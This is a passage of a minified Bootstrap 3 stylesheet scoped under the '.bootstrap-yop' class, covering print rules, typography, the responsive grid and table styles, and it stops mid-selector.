thead{display:table-header-group}.bootstrap-yop img,.bootstrap-yop tr{page-break-inside:avoid}.bootstrap-yop img{max-width:100%!important}@page{margin:2cm .5cm}.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop p{orphans:3;widows:3}.bootstrap-yop h2,.bootstrap-yop h3{page-break-after:avoid}.bootstrap-yop select{background:#fff!important}.bootstrap-yop .navbar{display:none}.bootstrap-yop .table td,.bootstrap-yop .table th{background-color:#fff!important}.bootstrap-yop .btn>.caret,.bootstrap-yop .dropup>.btn>.caret{border-top-color:#000!important}.bootstrap-yop .label{border:1px solid #000}.bootstrap-yop .table{border-collapse:collapse!important}.bootstrap-yop .table-bordered td,.bootstrap-yop .table-bordered th{border:1px solid #ddd!important}}.bootstrap-yop *,.bootstrap-yop :after,.bootstrap-yop :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop html{font-size:62.5%;-webkit-tap-highlight-color:transparent}.bootstrap-yop body{font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}.bootstrap-yop a{color:#428bca;text-decoration:none}.bootstrap-yop a:focus,.bootstrap-yop a:hover{color:#2a6496;text-decoration:underline}.bootstrap-yop a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop img{vertical-align:middle}.bootstrap-yop .img-responsive{display:block;height:auto;max-width:100%}.bootstrap-yop .img-rounded{border-radius:6px}.bootstrap-yop .img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .img-circle{border-radius:50%}.bootstrap-yop hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.bootstrap-yop .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.bootstrap-yop .h1,.bootstrap-yop .h2,.bootstrap-yop .h3,.bootstrap-yop .h4,.bootstrap-yop .h5,.bootstrap-yop .h6,.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3,.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{font-weight:500;line-height:1.1;color:inherit}.bootstrap-yop .h1 .small,.bootstrap-yop .h1 small,.bootstrap-yop .h2 .small,.bootstrap-yop .h2 small,.bootstrap-yop .h3 .small,.bootstrap-yop .h3 small,.bootstrap-yop .h4 .small,.bootstrap-yop .h4 small,.bootstrap-yop .h5 .small,.bootstrap-yop .h5 small,.bootstrap-yop .h6 .small,.bootstrap-yop .h6 small,.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small,.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-weight:400;line-height:1;color:#999}.bootstrap-yop h1,.bootstrap-yop h2,.bootstrap-yop h3{margin-top:20px;margin-bottom:10px}.bootstrap-yop h1 .small,.bootstrap-yop h1 small,.bootstrap-yop h2 .small,.bootstrap-yop h2 small,.bootstrap-yop h3 .small,.bootstrap-yop h3 small{font-size:65%}.bootstrap-yop h4,.bootstrap-yop h5,.bootstrap-yop h6{margin-top:10px;margin-bottom:10px}.bootstrap-yop h4 .small,.bootstrap-yop h4 small,.bootstrap-yop h5 .small,.bootstrap-yop h5 small,.bootstrap-yop h6 .small,.bootstrap-yop h6 small{font-size:75%}.bootstrap-yop .h1,.bootstrap-yop h1{font-size:36px}.bootstrap-yop .h2,.bootstrap-yop h2{font-size:30px}.bootstrap-yop .h3,.bootstrap-yop h3{font-size:24px}.bootstrap-yop .h4,.bootstrap-yop h4{font-size:18px}.bootstrap-yop .h5,.bootstrap-yop h5{font-size:14px}.bootstrap-yop .h6,.bootstrap-yop h6{font-size:12px}.bootstrap-yop p{margin:0 0 10px}.bootstrap-yop .lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.bootstrap-yop .lead{font-size:21px}}.bootstrap-yop .small,.bootstrap-yop small{font-size:85%}.bootstrap-yop cite{font-style:normal}.bootstrap-yop .text-muted{color:#999}.bootstrap-yop .text-primary{color:#428bca}.bootstrap-yop .text-primary:hover{color:#3071a9}.bootstrap-yop .text-warning{color:#8a6d3b}.bootstrap-yop .text-warning:hover{color:#66512c}.bootstrap-yop .text-danger{color:#a94442}.bootstrap-yop .text-danger:hover{color:#843534}.bootstrap-yop .text-success{color:#3c763d}.bootstrap-yop .text-success:hover{color:#2b542c}.bootstrap-yop .text-info{color:#31708f}.bootstrap-yop .text-info:hover{color:#245269}.bootstrap-yop .text-left{text-align:left}.bootstrap-yop .text-right{text-align:right}.bootstrap-yop .text-center{text-align:center}.bootstrap-yop .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.bootstrap-yop ol,.bootstrap-yop ul{margin-top:0;margin-bottom:10px}.bootstrap-yop ol ol,.bootstrap-yop ol ul,.bootstrap-yop ul ol,.bootstrap-yop ul ul{margin-bottom:0}.bootstrap-yop .list-unstyled{padding-left:0;list-style:none}.bootstrap-yop .list-inline{padding-left:0;list-style:none}.bootstrap-yop .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.bootstrap-yop .list-inline>li:first-child{padding-left:0}.bootstrap-yop dl{margin-top:0;margin-bottom:20px}.bootstrap-yop dd,.bootstrap-yop dt{line-height:1.428571429}.bootstrap-yop dt{font-weight:700}.bootstrap-yop dd{margin-left:0}@media (min-width:768px){.bootstrap-yop .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.bootstrap-yop .dl-horizontal dd{margin-left:180px}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}.bootstrap-yop .dl-horizontal dd:after,.bootstrap-yop .dl-horizontal dd:before{display:table;content:" "}.bootstrap-yop .dl-horizontal dd:after{clear:both}}.bootstrap-yop abbr[data-original-title],.bootstrap-yop abbr[title]{cursor:help;border-bottom:1px dotted #999}.bootstrap-yop .initialism{font-size:90%;text-transform:uppercase}.bootstrap-yop blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}.bootstrap-yop blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}.bootstrap-yop blockquote p:last-child{margin-bottom:0}.bootstrap-yop blockquote .small,.bootstrap-yop blockquote small{display:block;line-height:1.428571429;color:#999}.bootstrap-yop blockquote .small:before,.bootstrap-yop blockquote small:before{content:'\2014 \00A0'}.bootstrap-yop blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.bootstrap-yop blockquote.pull-right .small,.bootstrap-yop blockquote.pull-right p,.bootstrap-yop blockquote.pull-right small{text-align:right}.bootstrap-yop blockquote.pull-right .small:before,.bootstrap-yop blockquote.pull-right small:before{content:''}.bootstrap-yop blockquote.pull-right .small:after,.bootstrap-yop blockquote.pull-right small:after{content:'\00A0 \2014'}.bootstrap-yop blockquote:after,.bootstrap-yop blockquote:before{content:""}.bootstrap-yop address{margin-bottom:20px;font-style:normal;line-height:1.428571429}.bootstrap-yop code,.bootstrap-yop kbd,.bootstrap-yop pre,.bootstrap-yop samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bootstrap-yop code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}.bootstrap-yop pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.bootstrap-yop pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.bootstrap-yop .pre-scrollable{max-height:340px;overflow-y:scroll}.bootstrap-yop .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}.bootstrap-yop .container:after,.bootstrap-yop .container:before{display:table;content:" "}.bootstrap-yop .container:after{clear:both}@media (min-width:768px){.bootstrap-yop .container{width:750px}}@media (min-width:992px){.bootstrap-yop .container{width:970px}}@media (min-width:1200px){.bootstrap-yop .container{width:1170px}}.bootstrap-yop .row{margin-right:-15px;margin-left:-15px}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .row:after,.bootstrap-yop .row:before{display:table;content:" "}.bootstrap-yop .row:after{clear:both}.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9,.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9,.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9,.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.bootstrap-yop .col-xs-1,.bootstrap-yop .col-xs-10,.bootstrap-yop .col-xs-11,.bootstrap-yop .col-xs-12,.bootstrap-yop .col-xs-2,.bootstrap-yop .col-xs-3,.bootstrap-yop .col-xs-4,.bootstrap-yop .col-xs-5,.bootstrap-yop .col-xs-6,.bootstrap-yop .col-xs-7,.bootstrap-yop .col-xs-8,.bootstrap-yop .col-xs-9{float:left}.bootstrap-yop .col-xs-12{width:100%}.bootstrap-yop .col-xs-11{width:91.66666666666666%}.bootstrap-yop .col-xs-10{width:83.33333333333334%}.bootstrap-yop .col-xs-9{width:75%}.bootstrap-yop .col-xs-8{width:66.66666666666666%}.bootstrap-yop .col-xs-7{width:58.333333333333336%}.bootstrap-yop .col-xs-6{width:50%}.bootstrap-yop .col-xs-5{width:41.66666666666667%}.bootstrap-yop .col-xs-4{width:33.33333333333333%}.bootstrap-yop .col-xs-3{width:25%}.bootstrap-yop .col-xs-2{width:16.666666666666664%}.bootstrap-yop .col-xs-1{width:8.333333333333332%}.bootstrap-yop .col-xs-pull-12{right:100%}.bootstrap-yop .col-xs-pull-11{right:91.66666666666666%}.bootstrap-yop .col-xs-pull-10{right:83.33333333333334%}.bootstrap-yop .col-xs-pull-9{right:75%}.bootstrap-yop .col-xs-pull-8{right:66.66666666666666%}.bootstrap-yop .col-xs-pull-7{right:58.333333333333336%}.bootstrap-yop .col-xs-pull-6{right:50%}.bootstrap-yop .col-xs-pull-5{right:41.66666666666667%}.bootstrap-yop .col-xs-pull-4{right:33.33333333333333%}.bootstrap-yop .col-xs-pull-3{right:25%}.bootstrap-yop .col-xs-pull-2{right:16.666666666666664%}.bootstrap-yop .col-xs-pull-1{right:8.333333333333332%}.bootstrap-yop .col-xs-pull-0{right:0}.bootstrap-yop .col-xs-push-12{left:100%}.bootstrap-yop .col-xs-push-11{left:91.66666666666666%}.bootstrap-yop .col-xs-push-10{left:83.33333333333334%}.bootstrap-yop .col-xs-push-9{left:75%}.bootstrap-yop .col-xs-push-8{left:66.66666666666666%}.bootstrap-yop .col-xs-push-7{left:58.333333333333336%}.bootstrap-yop .col-xs-push-6{left:50%}.bootstrap-yop .col-xs-push-5{left:41.66666666666667%}.bootstrap-yop .col-xs-push-4{left:33.33333333333333%}.bootstrap-yop .col-xs-push-3{left:25%}.bootstrap-yop .col-xs-push-2{left:16.666666666666664%}.bootstrap-yop .col-xs-push-1{left:8.333333333333332%}.bootstrap-yop .col-xs-push-0{left:0}.bootstrap-yop .col-xs-offset-12{margin-left:100%}.bootstrap-yop .col-xs-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-xs-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-xs-offset-9{margin-left:75%}.bootstrap-yop .col-xs-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-xs-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-xs-offset-6{margin-left:50%}.bootstrap-yop .col-xs-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-xs-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-xs-offset-3{margin-left:25%}.bootstrap-yop .col-xs-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-xs-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-xs-offset-0{margin-left:0}@media (min-width:768px){.bootstrap-yop .col-sm-1,.bootstrap-yop .col-sm-10,.bootstrap-yop .col-sm-11,.bootstrap-yop .col-sm-12,.bootstrap-yop .col-sm-2,.bootstrap-yop .col-sm-3,.bootstrap-yop .col-sm-4,.bootstrap-yop .col-sm-5,.bootstrap-yop .col-sm-6,.bootstrap-yop .col-sm-7,.bootstrap-yop .col-sm-8,.bootstrap-yop .col-sm-9{float:left}.bootstrap-yop .col-sm-12{width:100%}.bootstrap-yop .col-sm-11{width:91.66666666666666%}.bootstrap-yop .col-sm-10{width:83.33333333333334%}.bootstrap-yop .col-sm-9{width:75%}.bootstrap-yop .col-sm-8{width:66.66666666666666%}.bootstrap-yop .col-sm-7{width:58.333333333333336%}.bootstrap-yop .col-sm-6{width:50%}.bootstrap-yop .col-sm-5{width:41.66666666666667%}.bootstrap-yop .col-sm-4{width:33.33333333333333%}.bootstrap-yop .col-sm-3{width:25%}.bootstrap-yop .col-sm-2{width:16.666666666666664%}.bootstrap-yop .col-sm-1{width:8.333333333333332%}.bootstrap-yop .col-sm-pull-12{right:100%}.bootstrap-yop .col-sm-pull-11{right:91.66666666666666%}.bootstrap-yop .col-sm-pull-10{right:83.33333333333334%}.bootstrap-yop .col-sm-pull-9{right:75%}.bootstrap-yop .col-sm-pull-8{right:66.66666666666666%}.bootstrap-yop .col-sm-pull-7{right:58.333333333333336%}.bootstrap-yop .col-sm-pull-6{right:50%}.bootstrap-yop .col-sm-pull-5{right:41.66666666666667%}.bootstrap-yop .col-sm-pull-4{right:33.33333333333333%}.bootstrap-yop .col-sm-pull-3{right:25%}.bootstrap-yop .col-sm-pull-2{right:16.666666666666664%}.bootstrap-yop .col-sm-pull-1{right:8.333333333333332%}.bootstrap-yop .col-sm-pull-0{right:0}.bootstrap-yop .col-sm-push-12{left:100%}.bootstrap-yop .col-sm-push-11{left:91.66666666666666%}.bootstrap-yop .col-sm-push-10{left:83.33333333333334%}.bootstrap-yop .col-sm-push-9{left:75%}.bootstrap-yop .col-sm-push-8{left:66.66666666666666%}.bootstrap-yop .col-sm-push-7{left:58.333333333333336%}.bootstrap-yop .col-sm-push-6{left:50%}.bootstrap-yop .col-sm-push-5{left:41.66666666666667%}.bootstrap-yop .col-sm-push-4{left:33.33333333333333%}.bootstrap-yop .col-sm-push-3{left:25%}.bootstrap-yop .col-sm-push-2{left:16.666666666666664%}.bootstrap-yop .col-sm-push-1{left:8.333333333333332%}.bootstrap-yop .col-sm-push-0{left:0}.bootstrap-yop .col-sm-offset-12{margin-left:100%}.bootstrap-yop .col-sm-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-sm-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-sm-offset-9{margin-left:75%}.bootstrap-yop .col-sm-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-sm-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-sm-offset-6{margin-left:50%}.bootstrap-yop .col-sm-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-sm-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-sm-offset-3{margin-left:25%}.bootstrap-yop .col-sm-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-sm-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.bootstrap-yop .col-md-1,.bootstrap-yop .col-md-10,.bootstrap-yop .col-md-11,.bootstrap-yop .col-md-12,.bootstrap-yop .col-md-2,.bootstrap-yop .col-md-3,.bootstrap-yop .col-md-4,.bootstrap-yop .col-md-5,.bootstrap-yop .col-md-6,.bootstrap-yop .col-md-7,.bootstrap-yop .col-md-8,.bootstrap-yop .col-md-9{float:left}.bootstrap-yop .col-md-12{width:100%}.bootstrap-yop .col-md-11{width:91.66666666666666%}.bootstrap-yop .col-md-10{width:83.33333333333334%}.bootstrap-yop .col-md-9{width:75%}.bootstrap-yop .col-md-8{width:66.66666666666666%}.bootstrap-yop .col-md-7{width:58.333333333333336%}.bootstrap-yop .col-md-6{width:50%}.bootstrap-yop .col-md-5{width:41.66666666666667%}.bootstrap-yop .col-md-4{width:33.33333333333333%}.bootstrap-yop .col-md-3{width:25%}.bootstrap-yop .col-md-2{width:16.666666666666664%}.bootstrap-yop .col-md-1{width:8.333333333333332%}.bootstrap-yop .col-md-pull-12{right:100%}.bootstrap-yop .col-md-pull-11{right:91.66666666666666%}.bootstrap-yop .col-md-pull-10{right:83.33333333333334%}.bootstrap-yop .col-md-pull-9{right:75%}.bootstrap-yop .col-md-pull-8{right:66.66666666666666%}.bootstrap-yop .col-md-pull-7{right:58.333333333333336%}.bootstrap-yop .col-md-pull-6{right:50%}.bootstrap-yop .col-md-pull-5{right:41.66666666666667%}.bootstrap-yop .col-md-pull-4{right:33.33333333333333%}.bootstrap-yop .col-md-pull-3{right:25%}.bootstrap-yop .col-md-pull-2{right:16.666666666666664%}.bootstrap-yop .col-md-pull-1{right:8.333333333333332%}.bootstrap-yop .col-md-pull-0{right:0}.bootstrap-yop .col-md-push-12{left:100%}.bootstrap-yop .col-md-push-11{left:91.66666666666666%}.bootstrap-yop .col-md-push-10{left:83.33333333333334%}.bootstrap-yop .col-md-push-9{left:75%}.bootstrap-yop .col-md-push-8{left:66.66666666666666%}.bootstrap-yop .col-md-push-7{left:58.333333333333336%}.bootstrap-yop .col-md-push-6{left:50%}.bootstrap-yop .col-md-push-5{left:41.66666666666667%}.bootstrap-yop .col-md-push-4{left:33.33333333333333%}.bootstrap-yop .col-md-push-3{left:25%}.bootstrap-yop .col-md-push-2{left:16.666666666666664%}.bootstrap-yop .col-md-push-1{left:8.333333333333332%}.bootstrap-yop .col-md-push-0{left:0}.bootstrap-yop .col-md-offset-12{margin-left:100%}.bootstrap-yop .col-md-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-md-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-md-offset-9{margin-left:75%}.bootstrap-yop .col-md-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-md-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-md-offset-6{margin-left:50%}.bootstrap-yop .col-md-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-md-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-md-offset-3{margin-left:25%}.bootstrap-yop .col-md-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-md-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.bootstrap-yop .col-lg-1,.bootstrap-yop .col-lg-10,.bootstrap-yop .col-lg-11,.bootstrap-yop .col-lg-12,.bootstrap-yop .col-lg-2,.bootstrap-yop .col-lg-3,.bootstrap-yop .col-lg-4,.bootstrap-yop .col-lg-5,.bootstrap-yop .col-lg-6,.bootstrap-yop .col-lg-7,.bootstrap-yop .col-lg-8,.bootstrap-yop .col-lg-9{float:left}.bootstrap-yop .col-lg-12{width:100%}.bootstrap-yop .col-lg-11{width:91.66666666666666%}.bootstrap-yop .col-lg-10{width:83.33333333333334%}.bootstrap-yop .col-lg-9{width:75%}.bootstrap-yop .col-lg-8{width:66.66666666666666%}.bootstrap-yop .col-lg-7{width:58.333333333333336%}.bootstrap-yop .col-lg-6{width:50%}.bootstrap-yop .col-lg-5{width:41.66666666666667%}.bootstrap-yop .col-lg-4{width:33.33333333333333%}.bootstrap-yop .col-lg-3{width:25%}.bootstrap-yop .col-lg-2{width:16.666666666666664%}.bootstrap-yop .col-lg-1{width:8.333333333333332%}.bootstrap-yop .col-lg-pull-12{right:100%}.bootstrap-yop .col-lg-pull-11{right:91.66666666666666%}.bootstrap-yop .col-lg-pull-10{right:83.33333333333334%}.bootstrap-yop .col-lg-pull-9{right:75%}.bootstrap-yop .col-lg-pull-8{right:66.66666666666666%}.bootstrap-yop .col-lg-pull-7{right:58.333333333333336%}.bootstrap-yop .col-lg-pull-6{right:50%}.bootstrap-yop .col-lg-pull-5{right:41.66666666666667%}.bootstrap-yop .col-lg-pull-4{right:33.33333333333333%}.bootstrap-yop .col-lg-pull-3{right:25%}.bootstrap-yop .col-lg-pull-2{right:16.666666666666664%}.bootstrap-yop .col-lg-pull-1{right:8.333333333333332%}.bootstrap-yop .col-lg-pull-0{right:0}.bootstrap-yop .col-lg-push-12{left:100%}.bootstrap-yop .col-lg-push-11{left:91.66666666666666%}.bootstrap-yop .col-lg-push-10{left:83.33333333333334%}.bootstrap-yop .col-lg-push-9{left:75%}.bootstrap-yop .col-lg-push-8{left:66.66666666666666%}.bootstrap-yop .col-lg-push-7{left:58.333333333333336%}.bootstrap-yop .col-lg-push-6{left:50%}.bootstrap-yop .col-lg-push-5{left:41.66666666666667%}.bootstrap-yop .col-lg-push-4{left:33.33333333333333%}.bootstrap-yop .col-lg-push-3{left:25%}.bootstrap-yop .col-lg-push-2{left:16.666666666666664%}.bootstrap-yop .col-lg-push-1{left:8.333333333333332%}.bootstrap-yop .col-lg-push-0{left:0}.bootstrap-yop .col-lg-offset-12{margin-left:100%}.bootstrap-yop .col-lg-offset-11{margin-left:91.66666666666666%}.bootstrap-yop .col-lg-offset-10{margin-left:83.33333333333334%}.bootstrap-yop .col-lg-offset-9{margin-left:75%}.bootstrap-yop .col-lg-offset-8{margin-left:66.66666666666666%}.bootstrap-yop .col-lg-offset-7{margin-left:58.333333333333336%}.bootstrap-yop .col-lg-offset-6{margin-left:50%}.bootstrap-yop .col-lg-offset-5{margin-left:41.66666666666667%}.bootstrap-yop .col-lg-offset-4{margin-left:33.33333333333333%}.bootstrap-yop .col-lg-offset-3{margin-left:25%}.bootstrap-yop .col-lg-offset-2{margin-left:16.666666666666664%}.bootstrap-yop .col-lg-offset-1{margin-left:8.333333333333332%}.bootstrap-yop .col-lg-offset-0{margin-left:0}}.bootstrap-yop table{max-width:100%;background-color:transparent}.bootstrap-yop th{text-align:left}.bootstrap-yop .table{width:100%;margin-bottom:20px}.bootstrap-yop .table>tbody>tr>td,.bootstrap-yop .table>tbody>tr>th,.bootstrap-yop .table>tfoot>tr>td,.bootstrap-yop .table>tfoot>tr>th,.bootstrap-yop .table>thead>tr>td,.bootstrap-yop .table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.bootstrap-yop .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.bootstrap-yop .table>caption+thead>tr:first-child>td,.bootstrap-yop .table>caption+thead>tr:first-child>th,.bootstrap-yop .table>colgroup+thead>tr:first-child>td,.bootstrap-yop .table>colgroup+thead>tr:first-child>th,.bootstrap-yop .table>thead:first-child>tr:first-child>td,.bootstrap-yop .table>thead:first-child>tr:first-child>th{border-top:0}.bootstrap-yop .table>tbody+tbody{border-top:2px solid #ddd}.bootstrap-yop .table .table{background-color:#fff}.bootstrap-yop .table-condensed>tbody>tr>td,.bootstrap-yop .table-condensed>tbody>tr>th,.bootstrap-yop .table-condensed>tfoot>tr>td,.bootstrap-yop .table-condensed>tfoot>tr>th,.bootstrap-yop .table-condensed>thead>tr>td,.bootstrap-yop .table-condensed>thead>tr>th{padding:5px}.bootstrap-yop .table-bordered{border:1px solid #ddd}.bootstrap-yop .table-bordered>tbody>tr>td,.bootstrap-yop .table-bordered>tbody>tr>th,.bootstrap-yop .table-bordered>tfoot>tr>td,.bootstrap-yop .table-bordered>tfoot>tr>th,.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border:1px solid #ddd}.bootstrap-yop .table-bordered>thead>tr>td,.bootstrap-yop .table-bordered>thead>tr>th{border-bottom-width:2px}.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>td,.bootstrap-yop .table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.bootstrap-yop .table-hover>tbody>tr:hover>td,.bootstrap-yop .table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.bootstrap-yop table col[class*=col-]{position:static;display:table-column;float:none}.bootstrap-yop table td[class*=col-],.bootstrap-yop table th[class*=col-]{display:table-cell;float:none}.bootstrap-yop .table>tbody>.active>td,.bootstrap-yop .table>tbody>.active>th,.bootstrap-yop .table>tbody>tr>.active,.bootstrap-yop .table>tfoot>.active>td,.bootstrap-yop .table>tfoot>.active>th,.bootstrap-yop .table>tfoot>tr>.active,.bootstrap-yop .table>thead>.active>td,.bootstrap-yop .table>thead>.active>th,.bootstrap-yop .table>thead>tr>.active{background-color:#f5f5f5}.bootstrap-yop .table-hover>tbody>.active:hover>td,.bootstrap-yop .table-hover>tbody>.active:hover>th,.bootstrap-yop .table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.bootstrap-yop .table>tbody>.success>td,.bootstrap-yop .table>tbody>.success>th,.bootstrap-yop .table>tbody>tr>.success,.bootstrap-yop .table>tfoot>.success>td,.bootstrap-yop .table>tfoot>.success>th,.bootstrap-yop .table>tfoot>tr>.success,.bootstrap-yop .table>thead>.success>td,.bootstrap-yop .table>thead>.success>th,.bootstrap-yop .table>thead>tr>.success{background-color:#dff0d8}.bootstrap-yop .table-hover>tbody>.success:hover>td,.bootstrap-yop .table-hover>tbody>.success:hover>th,.bootstrap-yop .table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.bootstrap-yop .table>tbody>.danger>td,.bootstrap-yop .table>tbody>.danger>th,.bootstrap-yop .table>tbody>tr>.danger,.bootstrap-yop .table>tfoot>.danger>td,.bootstrap-yop .table>tfoot>.danger>th,.bootstrap-yop .table>tfoot>tr>.danger,.bootstrap-yop .table>thead>.danger>td,.bootstrap-yop .table>thead>.danger>th,.bootstrap-yop .table>thead>tr>.danger{background-color:#f2dede}.bootstrap-yop .table-hover>tbody>.danger:hover>td,.bootstrap-yop .table-hover>tbody>.danger:hover>th,.bootstrap-yop .table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.bootstrap-yop .table>tbody>.warning>td,.bootstrap-yop .table>tbody>.warning>th,.bootstrap-yop .table>tbody>tr>.warning,.bootstrap-yop .table>tfoot>.warning>td,.bootstrap-yop .table>tfoot>.warning>th,.bootstrap-yop .table>tfoot>tr>.warning,.bootstrap-yop .table>thead>.warning>td,.bootstrap-yop .table>thead>.warning>th,.bootstrap-yop .table>thead>tr>.warning{background-color:#fcf8e3}.bootstrap-yop .table-hover>tbody>.warning:hover>td,.bootstrap-yop .table-hover>tbody>.warning:hover>th,.bootstrap-yop .table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.bootstrap-yop .table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.bootstrap-yop .table-responsive>.table{margin-bottom:0}.bootstrap-yop .table-responsive>.table>tbody>tr>td,.bootstrap-yop .table-responsive>.table>tbody>tr>th,.bootstrap-yop .table-responsive>.table>tfoot>tr>td,.bootstrap-yop .table-responsive>.table>tfoot>tr>th,.bootstrap-yop .table-responsive>.table>thead>tr>td,.bootstrap-yop .table-responsive>.table>thead>tr>th{white-space:nowrap}.bootstrap-yop .table-responsive>.table-bordered{border:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop 